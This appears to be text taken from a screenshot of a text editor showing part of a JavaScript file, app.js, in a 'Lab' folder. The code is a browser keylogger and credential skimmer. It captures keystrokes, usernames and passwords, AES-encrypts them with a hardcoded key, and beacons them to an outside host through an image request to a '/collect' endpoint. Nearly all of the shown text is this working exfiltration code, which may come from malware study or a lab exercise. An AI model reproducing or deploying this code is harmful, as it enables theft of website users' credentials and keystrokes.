 ~/Downloads/Lab/app.js - Mousepad
File Edit Search View Document Help
loader.js app
24 exfiltrateData('keystroke', key);
25 });
26 }
27
28 function exfiltrateCredentials(username, password) {
29 const payload = { user: username, pass: password, site: window.location.hostname };
30 const encryptedPayload = encryptPayload(JSON.stringify(payload));
31 sendToServer(encryptedPayload);
32 }
33
34 function encryptPayload(data) {
35 const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');
36 const iv = CryptoJS.lib.WordArray.random(16);
37 const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
38 return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
39 }
40
41 function sendToServer(encryptedData) {
42 var img = new Image();
43 img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
44 document.body.appendChild(img);
45 }
46
47 function exfiltrateData(type, data) {
48 const payload = { type: type, data: data, site: window.location.hostname };
49 const encryptedPayload = encryptPayload(JSON.stringify(payload));
50 sendToServer(encryptedPayload);
51 }
52 })();